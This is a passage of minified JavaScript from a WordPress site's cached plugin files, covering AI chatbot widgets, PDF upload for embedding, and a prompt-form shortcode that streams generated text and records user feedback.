function wpaicgPDFEmbedding(start,namespace,filename,nonce,contents,type,bot_id,chat,callback){var result='';var next=start+1;var pageContent=contents[start];var embeddingData=new FormData();var embeddingRequest=new XMLHttpRequest();embeddingData.append('nonce',nonce);embeddingData.append('action','wpaicg_pdf_embedding');embeddingData.append('content',pageContent);embeddingData.append('page',next);embeddingData.append('namespace',namespace);embeddingData.append('type',type);embeddingData.append('bot_id',bot_id);embeddingData.append('filename',filename);embeddingRequest.open("POST",wpaicg_ajax_url,!0);embeddingRequest.send(embeddingData);embeddingRequest.onreadystatechange=function(oEvent){if(embeddingRequest.readyState===4){if(embeddingRequest.status===200){result=this.responseText;result=JSON.parse(result);if(result.status==='success'){if(next===contents.length){callback(result)}else{wpaicgPDFEmbedding(next,namespace,filename,nonce,contents,type,bot_id,chat,callback)}}else{alert(result.msg)}}}}}
async function wpaicgPDFChange(input){var type=input.getAttribute('data-type');var chat,class_ai_item;if(type==='widget'){chat=input.closest('.wpaicg-chatbox');class_ai_item='wpaicg-chat-ai-message'}else{chat=input.closest('.wpaicg-chat-shortcode');class_ai_item='wpaicg-ai-message'}
let wpaicg_ai_bg=chat.getAttribute('data-ai-bg-color');let wpaicg_font_color=chat.getAttribute('data-color');let wpaicg_font_size=chat.getAttribute('data-fontsize');let wpaicg_nonce=chat.getAttribute('data-nonce');let wpaicg_ai_name=chat.getAttribute('data-ai-name')+':';let wpaicg_use_avatar=parseInt(chat.getAttribute('data-use-avatar'));let wpaicg_ai_avatar=chat.getAttribute('data-ai-avatar');if(wpaicg_use_avatar){wpaicg_ai_name='<img src="'+wpaicg_ai_avatar+'" height="40" width="40">'}
var pdfLoading=input.parentElement.querySelector('.wpaicg-pdf-loading');var pdfIcon=input.parentElement.querySelector('.wpaicg-pdf-icon');var pdfRemove=input.parentElement.querySelector('.wpaicg-pdf-remove');var limitPage=parseInt(input.getAttribute('data-limit'));if(input.files.length){pdfIcon.style.display='none';pdfRemove.style.display='none';pdfLoading.style.display='block';var _OBJECT_URL=URL.createObjectURL(input.files[0])
var loadingTask=pdfjsLib.getDocument({url:_OBJECT_URL});var pageContents=[];var pdfTextContent='';var pageNumbers=0;var filename=input.files[0].name;await loadingTask.promise.then(async function(pdf){pageNumbers=pdf.numPages;for(var i=1;i<=pageNumbers;i++){var page=await pdf.getPage(i);var textContent=await page.getTextContent();pageContents.push(textContent.items.map(u=>u.str).join("\n"));pdfTextContent+=textContent.items.map(u=>u.str).join("\n")}});if(pageContents.length){if(pageNumbers>limitPage){pdfIcon.style.display='block';pdfLoading.style.display='none';pdfRemove.style.display='none';input.value='';alert('Your PDF exceeds the page limit of '+limitPage+'. Please upload a smaller one.')}else{var namespace='gptpdf_'+Math.ceil(Math.random()*100000);var type=chat.getAttribute('data-type');var bot_id=parseInt(chat.getAttribute('data-bot-id'));wpaicgPDFEmbedding(0,namespace,filename,wpaicg_nonce,pageContents,type,bot_id,chat,function(result){if(result.status==='success'){var firstWords=wpaicggetWords(pdfTextContent,1000);var questionData=new FormData();var questionRequest=new XMLHttpRequest();questionData.append('type',type);questionData.append('bot_id',bot_id);questionData.append('nonce',wpaicg_nonce);questionData.append('action','wpaicg_example_questions');questionData.append('content',firstWords);questionRequest.open("POST",wpaicg_ajax_url);questionRequest.send(questionData);questionRequest.onload=function(oEvent){result=this.responseText;if(result!==''){result=result.replace(/\n/g,'<br>');result=JSON.parse(result);if(result.status==='success'){var wpaicg_randomnum=Math.floor((Math.random()*100000)+1);result.data=result.data.replace(/\n/g,'<br>');var wpaicg_message='<li class="'+class_ai_item+'" style="background-color:'+wpaicg_ai_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'"><p style="width:100%"><strong class="wpaicg-chat-avatar">'+wpaicg_ai_name+'</strong><span class="wpaicg-chat-message" id="wpaicg-chat-message-'+wpaicg_randomnum+'">'+result.data+'</span></p></li>';if(type==='widget'){chat.querySelector('.wpaicg-chatbox-messages').innerHTML+=wpaicg_message}else{chat.querySelector('.wpaicg-chat-shortcode-messages').innerHTML+=wpaicg_message}
chat.setAttribute('data-pdf',namespace);pdfIcon.style.display='none';pdfLoading.style.display='none';pdfRemove.style.display='flex'}else{pdfRemove.style.display='none';pdfIcon.style.display='block';pdfLoading.style.display='none';alert(result.msg)}}}}else{pdfIcon.style.display='block';pdfLoading.style.display='none';pdfRemove.style.display='none';alert(result.msg)}})}}else{alert('Your pdf is empty.');pdfIcon.style.display='block';pdfLoading.style.display='none';input.value=''}}}
function wpaicggetWords(str,limit){return str.split(/\s+/).slice(0,limit).join(" ")}
if(wpaicgPDFBtns&&wpaicgPDFBtns.length){for(let i=0;i<wpaicgPDFBtns.length;i++){wpaicgPDFBtns[i].addEventListener('click',function(){wpaicgPDFEvent(wpaicgPDFBtns[i])})}}
if(wpaicgPDFFiles&&wpaicgPDFFiles.length){for(let i=0;i<wpaicgPDFFiles.length;i++){wpaicgPDFFiles[i].addEventListener('change',function(e){wpaicgPDFChange(e.currentTarget)})}}
if(wpaicgPDFRemoves&&wpaicgPDFRemoves.length){for(let i=0;i<wpaicgPDFRemoves.length;i++){wpaicgPDFRemoves[i].addEventListener('click',function(e){var chat;var btn=e.currentTarget;var type=btn.getAttribute('data-type');if(type==='shortcode'){chat=btn.closest('.wpaicg-chat-shortcode');chat.setAttribute('data-pdf','');chat.querySelector('.wpaicg-chat-shortcode-messages').innerHTML+='<li class="wpaicg_chatbox_line">'+wpaicgParams.languages.removed_pdf+'</li>'}else{chat=btn.closest('.wpaicg-chatbox');chat.setAttribute('data-pdf','')
chat.querySelector('.wpaicg-chatbox-messages').innerHTML+='<li class="wpaicg_chatbox_line">'+wpaicgParams.languages.removed_pdf+'</li>'}
btn.style.display='none';btn.parentElement.querySelector('.wpaicg-pdf-icon').style.display='block'})}}

--- FILE ---
content_type: application/javascript
request_url: https://migzon.com/wp-content/cache/min/1/wp-content/plugins/aikit/includes/js/chatbot.js?ver=1702424884
body_size: 1239
content:
"use strict";jQuery(function($){aikitChatbot.previousMessages=[];let isLivePreview=!1;$(".aikit-deactivated-form *").prop('disabled',!0);$(".aikit-chatbot-send-button").click(function(event){event.preventDefault();sendChatbotMessage()});$("#aikit-new-message-textarea").keypress(function(event){if(event.shiftKey){return}
if(event.keyCode===13){event.preventDefault();sendChatbotMessage()}});$(".aikit-open-chat-button").click(function(){$(".aikit-chat-container").fadeIn(100,function(){$(".aikit-open-chat-button").fadeOut(100);$(".aikit-chatbot-send-button").fadeIn(100);$(".aikit-chat-widget").addClass('aikit-open')})});$(".aikit-exit-chat").click(function(){$(".aikit-chat-container").fadeOut(100,function(){$(".aikit-open-chat-button").fadeIn(100);$(".aikit-chatbot-send-button").fadeOut(100);$(".aikit-chat-widget").removeClass('aikit-open')})});if($('.aikit-chat-widget').data('default-view')==='collapsed'){$(".aikit-chat-container").hide()}else{$(".aikit-open-chat-button").hide();$(".aikit-chat-widget").addClass('aikit-open')}
const sendChatbotMessage=()=>{let message=$("#aikit-new-message-textarea").val();if(message===''){return}
if($(".aikit-chatbot-send-button").prop('disabled')){return}
$(".aikit-chatbot-send-button").prop('disabled',!0);$(".aikit-chatbot-send-button").css('opacity','0.5');addMessageToChat(message,"reply");let loading=$('<div class="aikit-message aikit-message-bot">\n'+'                                    <span class="aikit-message-content">\n'+'                                        <span class="aikit-typing">\n'+'                                            <span class="aikit-dot"></span>\n'+'                                            <span class="aikit-dot"></span>\n'+'                                            <span class="aikit-dot"></span>\n'+'                                        </span>\n'+'                                    </span>\n'+'                                </div>');$("#aikit-messages").append(loading);loading.hide().fadeIn(300);$("#aikit-conversation").animate({scrollTop:$("#aikit-conversation").prop("scrollHeight")},50);if(isLivePreview){setTimeout(function(){loading.remove();addMessageToChat("This is a test message from the live preview.");$(".aikit-chatbot-send-button").prop('disabled',!1);$(".aikit-chatbot-send-button").css('opacity','1')},2000);$("#aikit-new-message-textarea").val('');return}
$.ajax({type:"POST",url:aikitChatbot.siteUrl+'/?rest_route=/aikit/chatbot/v1/chat',data:JSON.stringify({message:message,previous_messages:JSON.stringify(aikitChatbot.previousMessages),page_content:aikitChatbot.pageContent,chat_id:$(".aikit-chat-widget").data('chat-id'),}),dataType:"json",encode:!0,headers:{'Content-Type':'application/json','X-WP-Nonce':aikitChatbot.nonce,},}).done(function(data){aikitChatbot.previousMessages.push({message:message,author:'user',});aikitChatbot.previousMessages.push({message:data.message,author:'assistant',});data.message=data.message.replace(/\n/g,'<br>');data.message=data.message.replace(/(https?:\/\/[^\s]+)/g,'<a href="$1" target="_blank">$1</a>');loading.remove();addMessageToChat(data.message);$(".aikit-chatbot-send-button").prop('disabled',!1);$(".aikit-chatbot-send-button").css('opacity','1')}).fail(function(data){if(data.responseJSON){data=data.responseJSON}
if(data.show_in_alert===!0){alert(data.message)}else{console.log(data)}
addMessageToChat(data.chat_error,"error");$(".aikit-chatbot-send-button").prop('disabled',!1);$(".aikit-chatbot-send-button").css('opacity','1');loading.remove()});$("#aikit-new-message-textarea").val('')}
const addMessageToChat=(message,type="")=>{let className="aikit-message-bot";if(type==="reply"){className="aikit-message-user"}else if(type==="error"){className="aikit-message-error"}
let bubble=$('<div class="aikit-message  '+className+'"><span className="aikit-message-content">'+message+'</span></div>');$("#aikit-messages").append(bubble);bubble.hide().fadeIn(100);$("#aikit-conversation").animate({scrollTop:$("#aikit-conversation").prop("scrollHeight")},50)}
const generateBotStyles=()=>{let secondaryColor=hashColorToRgb(aikitChatbot.secondaryColor,1);let mainColor=hashColorToRgb(aikitChatbot.mainColor,1);let shadowColor=hashColorToRgb(aikitChatbot.mainColor,.6);let loadingColor=hashColorToRgb(aikitChatbot.mainColor,.7);let dot1=hashColorToRgb(aikitChatbot.mainColor,.7);let dot2=hashColorToRgb(aikitChatbot.mainColor,.4);let dot3=hashColorToRgb(aikitChatbot.mainColor,.2);let titleColor=hashColorToRgb(aikitChatbot.titleColor,0.9);$("#aikit-chatbot-style").remove();let style='<style id="aikit-chatbot-style">';style+='.aikit-message-bot {';style+='    background-color: '+aikitChatbot.aiMessageBubbleColor+';';style+='    color: '+aikitChatbot.aiMessageTextColor+';';style+='}';style+='.aikit-chat-bubble a {';style+='    text-decoration: underline;';style+='}';style+='.aikit-message-user {';style+='    background: linear-gradient(135deg, '+aikitChatbot.userMessageBubbleColor+','+secondaryColor+');';style+='    color: '+aikitChatbot.userMessageTextColor+';';style+='}';style+='.aikit-chat-header {';style+='    background: linear-gradient(135deg, '+mainColor+' 0%,'+secondaryColor+' 100%);';style+='    color: '+aikitChatbot.titleColor+';';style+='}';style+='.aikit-button-body {';style+='    background: linear-gradient(135deg, '+mainColor+','+secondaryColor+');';style+='    box-shadow: '+shadowColor+' 0px 4px 24px;;';style+='}';style+='.aikit-button i svg, .aikit-down-arrow {';style+='    color: '+titleColor+';';style+='}';style+='.aikit-typing .aikit-dot {';style+='    background-color: '+loadingColor+';';style+='}';style+=' @keyframes mercuryTypingAnimation {';style+='    0% {';style+='        transform: translateY(0px);';style+='        background-color: '+dot1+';';style+='    }';style+='    28% {';style+='        transform: translateY(-7px);';style+='        background-color: '+dot2+';';style+='    }';style+='    44% {';style+='        transform: translateY(0px);';style+='        background-color: '+dot3+';';style+='    }';style+='}';style+='</style>';$('head').append(style)}
const activateLivePreview=()=>{isLivePreview=!0;$("input").on('input',function(){let setting=$(this).attr('data-setting');if(aikitChatbot[setting]!==undefined){aikitChatbot[setting]=$(this).val()}
updateLivePreview()});updateLivePreview()}
const hashColorToRgb=(color,opacity)=>{let colorRgb=color.replace('#','');colorRgb=colorRgb.match(/.{1,2}/g);colorRgb='rgba('+parseInt(colorRgb[0],16)+','+parseInt(colorRgb[1],16)+','+parseInt(colorRgb[2],16)+', '+opacity+')';return colorRgb}
const updateLivePreview=()=>{generateBotStyles();let title=$("#aikit-chatbot-appearance-title").val();$(".aikit-chat-welcome span").html(title);let firstMessage=$("#aikit-chatbot-appearance-start-message").val();$(".aikit-message:first").html(firstMessage);let inputTextPlaceholder=$("#aikit-chatbot-appearance-input-placeholder").val();$("#aikit-new-message-textarea").attr('placeholder',inputTextPlaceholder)}
generateBotStyles();$('.aikit-chat-widget').removeClass('d-none');if(window.location.href.indexOf('page=aikit_chatbot')>-1){activateLivePreview()}})

--- FILE ---
content_type: application/javascript
request_url: https://migzon.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js?ver=1702424884
body_size: 3665
content:
var resetFeedbackButtons=function(){document.getElementById('wpaicg-prompt-thumbs_up').disabled=!1;document.getElementById('wpaicg-prompt-thumbs_up').style.display='inline-block';document.getElementById('wpaicg-prompt-thumbs_down').disabled=!1;document.getElementById('wpaicg-prompt-thumbs_down').style.display='inline-block'};var wpaicgPlayGround={init:function(){var wpaicg_PlayGround=this;var wpaicgFormsShortcode=document.getElementsByClassName('wpaicg-playground-shortcode');var wpaicgClearButtons=document.getElementsByClassName('wpaicg-prompt-clear');var wpaicgStopButtons=document.getElementsByClassName('wpaicg-prompt-stop-generate');var wpaicgSaveButtons=document.getElementsByClassName('wpaicg-prompt-save-draft');var wpaicgDownloadButtons=document.getElementsByClassName('wpaicg-prompt-download');var wpaicgCopyButtons=document.getElementsByClassName('wpaicg-prompt-copy_button');var wpaicgThumbsUpButtons=document.getElementsByClassName('wpaicg-prompt-thumbs_up');var wpaicgThumbsDownButtons=document.getElementsByClassName('wpaicg-prompt-thumbs_down');if(wpaicgDownloadButtons&&wpaicgDownloadButtons.length){for(var i=0;i<wpaicgDownloadButtons.length;i++){var wpaicgDownloadButton=wpaicgDownloadButtons[i];wpaicgDownloadButton.addEventListener('click',function(e){e.preventDefault();var wpaicgDownloadButton=e.currentTarget;var wpaicgForm=wpaicgDownloadButton.closest('.wpaicg-prompt-form');var formID=wpaicgForm.getAttribute('data-id');var wpaicgFormData=window['wpaicgForm'+formID];var currentContent=wpaicg_PlayGround.getContent(wpaicgFormData.response,formID);currentContent=currentContent.replace(/&nbsp;/g,' ');var element=document.createElement('a');currentContent=currentContent.replace(/<br>/g,"\n");currentContent=currentContent.replace(/<br \/>/g,"\n");element.setAttribute('href','data:text/plain;charset=utf-8,'+encodeURIComponent(currentContent));element.setAttribute('download','response.txt');element.style.display='none';document.body.appendChild(element);element.click();document.body.removeChild(element)})}}
if(wpaicgCopyButtons&&wpaicgCopyButtons.length){for(var i=0;i<wpaicgCopyButtons.length;i++){var wpaicgCopyButton=wpaicgCopyButtons[i];wpaicgCopyButton.addEventListener('click',function(e){e.preventDefault();var wpaicgCopyButton=e.currentTarget;var originalText=wpaicgCopyButton.textContent;wpaicgCopyButton.textContent="👍";setTimeout(function(){wpaicgCopyButton.textContent=originalText},2000);var wpaicgForm=wpaicgCopyButton.closest('.wpaicg-prompt-form');var formID=wpaicgForm.getAttribute('data-id');var wpaicgFormData=window['wpaicgForm'+formID];var responseText=wpaicgPlayGround.getContent(wpaicgFormData.response,formID);responseText=responseText.replace(/&nbsp;/g,' ');responseText=responseText.replace(/<br\s*\/?>/g,'\r\n');responseText=responseText.replace(/\r\n\r\n/g,'\r\n\r\n');navigator.clipboard.writeText(responseText).then(function(){console.log('Text successfully copied to clipboard')}).catch(function(err){console.error('Unable to copy text to clipboard',err)})})}}
if(wpaicgClearButtons&&wpaicgClearButtons.length){for(var i=0;i<wpaicgClearButtons.length;i++){var wpaicgClearButton=wpaicgClearButtons[i];wpaicgClearButton.addEventListener('click',function(e){e.preventDefault();var wpaicgClearButton=e.currentTarget;var wpaicgForm=wpaicgClearButton.closest('.wpaicg-prompt-form');var formID=wpaicgForm.getAttribute('data-id');var wpaicgFormData=window['wpaicgForm'+formID];var wpaicgSaveResult=wpaicgForm.getElementsByClassName('wpaicg-prompt-save-result')[0];wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,'');wpaicgSaveResult.style.display='none'})}}
if(wpaicgStopButtons&&wpaicgStopButtons.length){for(var i=0;i<wpaicgStopButtons.length;i++){var wpaicgStopButton=wpaicgStopButtons[i];wpaicgStopButton.addEventListener('click',function(e){e.preventDefault();var wpaicgStopButton=e.currentTarget;var wpaicgForm=wpaicgStopButton.closest('.wpaicg-prompt-form');var eventID=wpaicgStopButton.getAttribute('data-event');var wpaicgSaveResult=wpaicgForm.getElementsByClassName('wpaicg-prompt-save-result')[0];var wpaicgGenerateBtn=wpaicgForm.getElementsByClassName('wpaicg-generate-button')[0];wpaicg_PlayGround.eventClose(eventID,wpaicgStopButton,wpaicgSaveResult,wpaicgGenerateBtn)})}}
if(wpaicgSaveButtons&&wpaicgSaveButtons.length){for(var i=0;i<wpaicgSaveButtons.length;i++){var wpaicgSaveButton=wpaicgSaveButtons[i];wpaicgSaveButton.addEventListener('click',function(e){e.preventDefault();var wpaicgSaveButton=e.currentTarget;var wpaicgForm=wpaicgSaveButton.closest('.wpaicg-prompt-form');var formID=wpaicgForm.getAttribute('data-id');var wpaicgFormData=window['wpaicgForm'+formID];var title=wpaicgForm.getElementsByClassName('wpaicg-prompt-post_title')[0].value;var content=wpaicg_PlayGround.getContent(wpaicgFormData.response,formID);if(title===''){alert('Please insert title')}else if(content===''){alert('Please wait generate content')}else{const xhttp=new XMLHttpRequest();xhttp.open('POST',wpaicgFormData.ajax);xhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");xhttp.send('action=wpaicg_save_draft_post_extra&title='+title+'&content='+content+'&save_source=promptbase&nonce='+wpaicgFormData.ajax_nonce);wpaicg_PlayGround.loading.add(wpaicgSaveButton);xhttp.onreadystatechange=function(oEvent){if(xhttp.readyState===4){wpaicg_PlayGround.loading.remove(wpaicgSaveButton);if(xhttp.status===200){var wpaicg_response=this.responseText;wpaicg_response=JSON.parse(wpaicg_response);if(wpaicg_response.status==='success'){window.location.href=wpaicgFormData.post+'?post='+wpaicg_response.id+'&action=edit'}else{alert(wpaicg_response.msg)}}else{alert('Something went wrong')}}}}})}}
if(wpaicgFormsShortcode&&wpaicgFormsShortcode.length){for(var i=0;i<wpaicgFormsShortcode.length;i++){var wpaicgFormShortcode=wpaicgFormsShortcode[i];var wpaicgForm=wpaicgFormShortcode.getElementsByClassName('wpaicg-prompt-form')[0];wpaicgForm.addEventListener('submit',function(e){e.preventDefault();var wpaicgForm=e.currentTarget;var formID=wpaicgForm.getAttribute('data-id');var formSource=wpaicgForm.getAttribute('data-source');var wpaicgFormData=window['wpaicgForm'+formID];if(wpaicgFormData&&wpaicgFormData.feedback_buttons==='yes'){resetFeedbackButtons()}
var wpaicgMaxToken=wpaicgForm.getElementsByClassName('wpaicg-prompt-max_tokens')[0];var wpaicgTemperature=wpaicgForm.getElementsByClassName('wpaicg-prompt-temperature')[0];var wpaicgTopP=wpaicgForm.getElementsByClassName('wpaicg-prompt-top_p')[0];var wpaicgBestOf=wpaicgForm.getElementsByClassName('wpaicg-prompt-best_of')[0];var wpaicgFP=wpaicgForm.getElementsByClassName('wpaicg-prompt-frequency_penalty')[0];var wpaicgPP=wpaicgForm.getElementsByClassName('wpaicg-prompt-presence_penalty')[0];var wpaicgMaxLines=wpaicgForm.getElementsByClassName('wpaicg-prompt-max-lines')[0];var wpaicgPromptTitle=wpaicgForm.getElementsByClassName('wpaicg-prompt-title')[0];var wpaicgPromptTitleFilled=wpaicgForm.getElementsByClassName('wpaicg-prompt-title-filled')[0];var wpaicgGenerateBtn=wpaicgForm.getElementsByClassName('wpaicg-generate-button')[0];var wpaicgSaveResult=wpaicgForm.getElementsByClassName('wpaicg-prompt-save-result')[0];var wpaicgStop=wpaicgForm.getElementsByClassName('wpaicg-prompt-stop-generate')[0];var max_tokens=wpaicgMaxToken.value;var temperature=wpaicgTemperature.value;var top_p=wpaicgTopP.value;var best_of=wpaicgBestOf.value;var frequency_penalty=wpaicgFP.value;var presence_penalty=wpaicgPP.value;var error_message=!1;var title=wpaicgPromptTitle.value;if(title===''){error_message='Please insert prompt'}else if(max_tokens===''){error_message='Please enter max tokens'}else if(parseFloat(max_tokens)<1||parseFloat(max_tokens)>8000){error_message='Please enter a valid max tokens value between 1 and 8000'}else if(temperature===''){error_message='Please enter temperature'}else if(parseFloat(temperature)<0||parseFloat(temperature)>1){error_message='Please enter a valid temperature value between 0 and 1'}else if(top_p===''){error_message='Please enter Top P'}else if(parseFloat(top_p)<0||parseFloat(top_p)>1){error_message='Please enter a valid Top P value between 0 and 1'}else if(best_of===''){error_message='Please enter best of'}else if(parseFloat(best_of)<1||parseFloat(best_of)>20){error_message='Please enter a valid best of value between 0 and 1'}else if(frequency_penalty===''){error_message='Please enter frequency penalty'}else if(parseFloat(frequency_penalty)<0||parseFloat(frequency_penalty)>2){error_message='Please enter a valid frequency penalty value between 0 and 2'}else if(presence_penalty===''){error_message='Please enter presence penalty'}else if(parseFloat(presence_penalty)<0||parseFloat(presence_penalty)>2){error_message='Please enter a valid presence penalty value between 0 and 2'}
if(error_message){alert(error_message)}else{if(typeof wpaicgFormData.fields==='object'){for(var i=0;i<wpaicgFormData.fields.length;i++){var form_field=wpaicgFormData.fields[i];var field=wpaicgForm.getElementsByClassName('wpaicg-form-field-'+i)[0];var field_type=form_field.type!==undefined?form_field.type:'text';var field_label=form_field.label!==undefined?form_field.label:'';var field_min=form_field.min!==undefined?form_field.min:'';var field_max=form_field.max!==undefined?form_field.max:'';if(field_type!=='radio'&&field_type!=='checkbox'){var field_value=field.value;if(field_type==='text'||field_type==='textarea'||field_type==='email'||field_type==='url'){if(field_min!==''&&field_value.length<parseInt(field_min)){error_message=field_label+' minimum '+field_min+' characters'}else if(field_max!==''&&field_value.length>parseInt(field_max)){error_message=field_label+' maximum '+field_max+' characters'}else if(field_type==='email'&&!wpaicg_PlayGround.validate.email(field_value)){error_message=field_label+' must be email address'}else if(field_type==='url'&&!wpaicg_PlayGround.validate.url(field_value)){error_message=field_label+' must be url'}}else if(field_type==='number'){if(field_min!==''&&parseFloat(field_value)<parseInt(field_min)){error_message=field_label+' minimum '+field_min}else if(field_max!==''&&parseFloat(field_value)>parseInt(field_max)){error_message=field_label+' maximum '+field_max}}}else if(field_type==='checkbox'||field_type==='radio'){var field_inputs=field.getElementsByTagName('input');var field_checked=!1;if(field_inputs&&field_inputs.length){for(var y=0;y<field_inputs.length;y++){var field_input=field_inputs[y];if(field_input.checked){field_checked=!0}}}
if(!field_checked){error_message=field_label+' is required'}}}}
if(error_message){alert(error_message)}else{if(typeof wpaicgFormData.fields==='object'){for(var i=0;i<wpaicgFormData.fields.length;i++){var form_field=wpaicgFormData.fields[i];var field_type=form_field.type;var field=wpaicgForm.getElementsByClassName('wpaicg-form-field-'+i)[0];var field_name=form_field.id!==undefined?form_field.id:'';var field_value;if(field_type==='checkbox'||field_type==='radio'){field_value='';var field_inputs=field.getElementsByTagName('input');if(field_inputs&&field_inputs.length){for(var y=0;y<field_inputs.length;y++){var field_input=field_inputs[y];if(field_input.checked){var current_field_value=field_input.value;if(current_field_value!==undefined&&current_field_value!==''){field_value+=(field_value===''?'':', ')+current_field_value}}}}}else{field_value=field.value}
var sRegExInput=new RegExp('{'+field_name+'}','g');title=title.replace(sRegExInput,field_value)}}
if(formSource==='form'){wpaicgPromptTitleFilled.value=title+".\n\n"}
let queryString=new URLSearchParams(new FormData(wpaicgForm)).toString();wpaicg_PlayGround.loading.add(wpaicgGenerateBtn);wpaicgSaveResult.style.display='none';wpaicgStop.style.display='inline';wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,'');queryString+='&source_stream='+formSource+'&nonce='+wpaicgFormData.ajax_nonce;var eventID=Math.ceil(Math.random()*1000000);for(var i=0;i<wpaicgThumbsUpButtons.length;i++){wpaicgThumbsUpButtons[i].setAttribute('data-eventid',eventID)}
for(var i=0;i<wpaicgThumbsDownButtons.length;i++){wpaicgThumbsDownButtons[i].setAttribute('data-eventid',eventID)}
wpaicgStop.setAttribute('data-event',eventID);window['eventGenerator'+eventID]=new EventSource(wpaicgFormData.event+'&'+queryString);if(formSource==='form'){queryString+='&action=wpaicg_form_log'}else{queryString+='&action=wpaicg_prompt_log'}
wpaicg_PlayGround.process(queryString,eventID,wpaicgFormData,formID,wpaicgStop,wpaicgSaveResult,wpaicgGenerateBtn,wpaicgMaxLines)}}})}
var handleFeedbackButtonClick=function(e){e.preventDefault();var button=e.currentTarget;var formID=button.getAttribute('data-id');var eventID=button.getAttribute('data-eventid');var feedbackType=button.id.replace('wpaicg-prompt-','');var wpaicgFormData=window['wpaicgForm'+formID];var modal=jQuery('#wpaicg_feedbackModal');var datasource=wpaicgFormData.datasource;var textareaID=wpaicgFormData.feedbackID;modal.find('.emoji').text(feedbackType=='thumbs_up'?'👍':'👎');modal.fadeIn();jQuery('.wpaicg_feedbackModal-overlay').fadeIn();var myaction=(datasource==='promptbase')?'wpaicg_save_prompt_feedback':'wpaicg_save_feedback';jQuery('#wpaicg_submitFeedback').off('click').on('click',function(){modal.find('textarea').attr('id',textareaID);var comment=jQuery('#'+textareaID).val();console.log('comment: '+comment);var responseText=wpaicgPlayGround.getContent(wpaicgFormData.response,formID);responseText=responseText.replace(/&nbsp;/g,' ');responseText=responseText.replace(/<br\s*\/?>/g,'\r\n');responseText=responseText.replace(/\r\n\r\n/g,'\r\n\r\n');const xhttp=new XMLHttpRequest();xhttp.open('POST',wpaicgFormData.ajax);xhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");xhttp.send('action='+myaction+'&formID='+formID+'&feedback='+feedbackType+'&comment='+encodeURIComponent(comment)+'&nonce='+wpaicgFormData.ajax_nonce+'&formname='+wpaicgFormData.name+'&sourceID='+wpaicgFormData.sourceID+'&response='+responseText+'&eventID='+eventID);xhttp.onreadystatechange=function(oEvent){if(xhttp.readyState===4){if(xhttp.status===200){var response=JSON.parse(xhttp.responseText);if(response.status==='success'){if(feedbackType==='thumbs_up'){document.getElementById('wpaicg-prompt-thumbs_up').disabled=!0;document.getElementById('wpaicg-prompt-thumbs_down').style.display='none'}else{document.getElementById('wpaicg-prompt-thumbs_down').disabled=!0;document.getElementById('wpaicg-prompt-thumbs_up').style.display='none'}
jQuery('#'+textareaID).val('')}else{alert(response.msg)}}else{alert('Error: '+xhttp.status+' - '+xhttp.statusText+'\n\n'+xhttp.responseText)}
modal.fadeOut();jQuery('.wpaicg_feedbackModal-overlay').fadeOut()}}});jQuery('#closeFeedbackModal').off('click').on('click',function(){modal.fadeOut();jQuery('.wpaicg_feedbackModal-overlay').fadeOut()})};for(var k=0;k<wpaicgThumbsUpButtons.length;k++){wpaicgThumbsUpButtons[k].addEventListener('click',handleFeedbackButtonClick)}
for(var k=0;k<wpaicgThumbsDownButtons.length;k++){wpaicgThumbsDownButtons[k].addEventListener('click',handleFeedbackButtonClick)}}},process:function(queryString,eventID,wpaicgFormData,formID,wpaicgStop,wpaicgSaveResult,wpaicgGenerateBtn,wpaicgMaxLines){var wpaicg_PlayGround=this;var wpaicg_break_newline=wpaicgUserLoggedIn?'<br/><br/>':'\n';var startTime=new Date();var wpaicg_response_events=0;var wpaicg_newline_before=!1;var prompt_response='';var wpaicg_limited_token=!1;var count_line=0;var wpaicg_limitLines=parseFloat(wpaicgMaxLines.value);var currentContent='';window['eventGenerator'+eventID].onmessage=function(e){currentContent=wpaicg_PlayGround.getContent(wpaicgFormData.response,formID);if(e.data==="[LIMITED]"){wpaicg_limited_token=!0;count_line+=1;wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent+wpaicg_break_newline);wpaicg_response_events=0}else{var result=JSON.parse(e.data);var hasFinishReason=result.choices&&result.choices[0]&&(result.choices[0].finish_reason==="stop"||result.choices[0].finish_reason==="length")||(result.choices[0].finish_details&&result.choices[0].finish_details.type==="stop");if(hasFinishReason){count_line+=1;wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent+wpaicg_break_newline);wpaicg_response_events=0}
var content_generated='';if(result.error!==undefined){content_generated=result.error.message}else{content_generated=result.choices[0].delta!==undefined?(result.choices[0].delta.content!==undefined?result.choices[0].delta.content:''):result.choices[0].text}
prompt_response+=content_generated;if(content_generated.trim()===''&&content_generated.includes(' ')){content_generated='&nbsp;'}
if(wpaicgFormData.response!=='textarea'){if(content_generated==='\n'){content_generated='<br/>'}}
if((content_generated==='\n'||content_generated===' \n'||content_generated==='.\n'||content_generated==='\n\n'||content_generated==='"\n')&&wpaicg_response_events>0&&currentContent!==''){if(!wpaicg_newline_before){wpaicg_newline_before=!0;wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent+wpaicg_break_newline)}}else if(content_generated.indexOf("\n")>-1&&wpaicg_response_events>0&&currentContent!==''){if(!wpaicg_newline_before){wpaicg_newline_before=!0;if(wpaicgFormData.response==='textarea'){if(!wpaicg_PlayGround.editor(formID)){content_generated=content_generated.replace(/\n/g,'<br>')}}else{content_generated=content_generated.replace(/\n/g,'<br>')}
wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent+content_generated)}}else if(content_generated==='\n'&&wpaicg_response_events===0&&currentContent===''){}else{wpaicg_newline_before=!1;wpaicg_response_events+=1;wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent+content_generated)}}
